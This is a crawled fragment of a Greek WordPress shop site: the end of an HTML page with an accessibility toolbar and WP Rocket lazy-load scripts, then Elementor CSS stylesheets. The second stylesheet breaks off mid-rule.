						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.mateossian.gr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","nonce":"65a4c3f921","url":"https:\/\/www.mateossian.gr\/plu\/84341","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.mateossian.gr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-4.css?ver=1741786816
body_size: 426
content:
.elementor-kit-4{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-9f0f25e:#F9F5F0;--e-global-color-ab627c3:#F2EAD3;--e-global-color-f4048b8:#F4991A;--e-global-color-d28e971:#212121;--e-global-color-419160c:#FFFFFF;--e-global-color-f25d60c:#FFFFFF00;--e-global-color-6290efb:#2121211A;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-fb7211f-font-family:"Inter";--e-global-typography-fb7211f-font-size:0.9rem;--e-global-typography-fb7211f-font-weight:400;--e-global-typography-fb7211f-text-transform:none;--e-global-typography-fb7211f-line-height:1.8em;--e-global-typography-c06513b-font-family:"Ubuntu";--e-global-typography-c06513b-font-size:1.8rem;--e-global-typography-c06513b-font-weight:400;--e-global-typography-c06513b-font-style:normal;--e-global-typography-c06513b-letter-spacing:-0.5px;--e-global-typography-23e37ad-font-family:"Ubuntu";--e-global-typography-23e37ad-font-size:1.4rem;--e-global-typography-23e37ad-font-weight:400;--e-global-typography-23e37ad-font-style:normal;--e-global-typography-23e37ad-letter-spacing:-0.5px;--e-global-typography-024bee7-font-family:"Inter";--e-global-typography-024bee7-font-size:1.1rem;--e-global-typography-024bee7-font-weight:300;--e-global-typography-024bee7-text-transform:none;--e-global-typography-024bee7-line-height:1.8em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-26.css?ver=1741788940
body_size: 3829
content:
.elementor-26 .elementor-element.elementor-element-6d02a2d:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-6d02a2d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f4048b8 );}.elementor-26 .elementor-element.elementor-element-6d02a2d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26 .elementor-element.elementor-element-6d02a2d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-ae85a6d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-ae85a6d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-ae85a6d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-394641a .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:var( --e-global-typography-23e37ad-font-family ), Sans-serif;font-size:var( --e-global-typography-23e37ad-font-size );font-weight:var( --e-global-typography-23e37ad-font-weight );font-style:var( --e-global-typography-23e37ad-font-style );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-394641a > .elementor-widget-container{padding:0em 0em 0em 2em;}.elementor-26 .elementor-element.elementor-element-9d9fb72 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-7e6475c{text-align:center;}.elementor-26 .elementor-element.elementor-element-7e6475c .elementor-heading-title{color:var( --e-global-color-d28e971 );font-family:var( --e-global-typography-23e37ad-font-family ), Sans-serif;font-size:var( --e-global-typography-23e37ad-font-size );font-weight:var( --e-global-typography-23e37ad-font-weight );font-style:var( --e-global-typography-23e37ad-font-style );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-26 .elementor-element.elementor-element-4e64b23 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-ed4a3f2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-ed4a3f2:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-ed4a3f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-ed4a3f2{border-style:solid;border-width:0px 0px 1px 0px;border-color:#F4F4F4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0em 0em 0em 0em;}.elementor-26 .elementor-element.elementor-element-ed4a3f2, .elementor-26 .elementor-element.elementor-element-ed4a3f2 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-ed4a3f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-8a6325d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-8a6325d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-8a6325d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-26 .elementor-element.elementor-element-8a6325d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-8a6325d > .elementor-element-populated > .elementor-widget-wrap{padding:5px 0px 5px 0px;}.elementor-26 .elementor-element.elementor-element-8acd981{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-8f08c5d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-8f08c5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-8f08c5d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-26 .elementor-element.elementor-element-8f08c5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-26 .elementor-element.elementor-element-8f08c5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-684b216 > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0% 5% 2% 5%;}.elementor-26 .elementor-element.elementor-element-ddabde6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-26 .elementor-element.elementor-element-ddabde6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-dfde702{margin-top:8px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-20b290c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-20b290c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-20b290c.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-26 .elementor-element.elementor-element-a660900 .elementor-repeater-item-84aa5ee.elementor-social-icon i{color:#F89C1C;}.elementor-26 .elementor-element.elementor-element-a660900 .elementor-repeater-item-84aa5ee.elementor-social-icon svg{fill:#F89C1C;}.elementor-26 .elementor-element.elementor-element-a660900{--grid-template-columns:repeat(0, auto);--icon-size:26px;--grid-column-gap:10px;--grid-row-gap:0px;width:var( --container-widget-width, 96.883% );max-width:96.883%;--container-widget-width:96.883%;--container-widget-flex-grow:0;}.elementor-26 .elementor-element.elementor-element-a660900 .elementor-widget-container{text-align:left;}.elementor-26 .elementor-element.elementor-element-a660900 .elementor-social-icon{background-color:var( --e-global-color-419160c );--icon-padding:0em;}.elementor-26 .elementor-element.elementor-element-a660900 .elementor-social-icon i{color:var( --e-global-color-d28e971 );}.elementor-26 .elementor-element.elementor-element-a660900 .elementor-social-icon svg{fill:var( --e-global-color-d28e971 );}.elementor-bc-flex-widget .elementor-26 .elementor-element.elementor-element-99ac7b0.elementor-column .elementor-column-wrap{align-items:center;}.elementor-26 .elementor-element.elementor-element-99ac7b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-99ac7b0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26 .elementor-element.elementor-element-3f2d419 .elementor-button{fill:#000000;color:#000000;background-color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-3f2d419 > .elementor-widget-container{margin:-25px -25px -25px -25px;padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-3f2d419{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-65c002c  .jet-wishlist-count-button__link{font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-26 .elementor-element.elementor-element-65c002c .jet-wishlist-count-button__link{color:#000000;background-color:var( --e-global-color-f25d60c );}.elementor-26 .elementor-element.elementor-element-65c002c .jet-wishlist-count-button__wrapper{text-align:center;}.elementor-26 .elementor-element.elementor-element-65c002c .jet-wishlist-count-button__icon{font-size:18px;color:var( --e-global-color-text );}.elementor-26 .elementor-element.elementor-element-65c002c .jet-wishlist-count-button__link:hover .jet-wishlist-count-button__icon{color:#FF0000;}.elementor-26 .elementor-element.elementor-element-65c002c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-26 .elementor-element.elementor-element-65c002c{width:auto;max-width:auto;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .elementor-jet-blocks-cart{justify-content:center;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__icon{color:#000000;font-size:20px;margin-right:8px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__count{background-color:var( --e-global-color-f4048b8 );color:var( --e-global-color-ab627c3 );width:20px;height:20px;line-height:20px;margin:-25px 0px 0px -10px;border-radius:25px 25px 25px 25px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__total{color:var( --e-global-color-text );}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__list{width:500px;background-color:var( --e-global-color-9f0f25e );padding:20px 20px 20px 20px;box-shadow:0px 5px 10px -5px rgba(0, 0, 0, 0.2);right:8%;left:auto;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .jet-blocks-cart__list-title{font-family:var( --e-global-typography-23e37ad-font-family ), Sans-serif;font-size:var( --e-global-typography-23e37ad-font-size );font-weight:var( --e-global-typography-23e37ad-font-weight );font-style:var( --e-global-typography-23e37ad-font-style );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );margin:0px 0px 40px 0px;}.elementor-26 .elementor-element.elementor-element-ac3cf2b .widget_shopping_cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( 